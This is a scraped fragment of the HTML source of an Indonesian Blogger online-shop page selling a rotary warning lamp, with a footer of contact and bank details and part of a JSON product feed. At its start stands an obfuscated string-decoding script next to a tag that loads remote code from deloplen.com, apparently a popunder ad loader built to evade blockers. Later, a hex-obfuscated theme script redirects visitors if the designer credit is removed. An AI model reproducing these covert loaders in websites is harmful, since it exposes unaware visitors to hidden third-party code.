03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57SYLGsYSx263wl67zK5BJVQKhng:1768772660119';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/884209268727230368/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '884209268727230368', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmMD70eqrhfDxsKtZvJMe6ZrBIasbgMGjDfrMKwKxWLK_0yVGb1kaXQlTFhgnHWbsYGolo_X1UNT413w1OPU8CYyAH4ToXffzjsbx2mCEh9EwmrfTYoInKBW1Qowmta9RFglJP3cFd67Fz/s72-c/Lampu+Rotary++Tanpa+Buzzer.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmMD70eqrhfDxsKtZvJMe6ZrBIasbgMGjDfrMKwKxWLK_0yVGb1kaXQlTFhgnHWbsYGolo_X1UNT413w1OPU8CYyAH4ToXffzjsbx2mCEh9EwmrfTYoInKBW1Qowmta9RFglJP3cFd67Fz/s1600/Lampu+Rotary++Tanpa+Buzzer.jpg', 'pageName': 'Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat', 'pageTitle': 'KARYA NUSATAMA: Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat', 'description': 'Toko Karya Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat \xa0 Selain Sirine bandara toko karya juga menyediakan Alarm Bell, Fire Rou...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmMD70eqrhfDxsKtZvJMe6ZrBIasbgMGjDfrMKwKxWLK_0yVGb1kaXQlTFhgnHWbsYGolo_X1UNT413w1OPU8CYyAH4ToXffzjsbx2mCEh9EwmrfTYoInKBW1Qowmta9RFglJP3cFd67Fz/s1600/Lampu+Rotary++Tanpa+Buzzer.jpg', 'url': 'https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 884209268727230368}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Lampu%20Emergency?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 30212
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-17T20:36:59.132-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Emergency?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Lampu%20Emergency"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Emergency\/-\/Lampu+Emergency?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"328"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 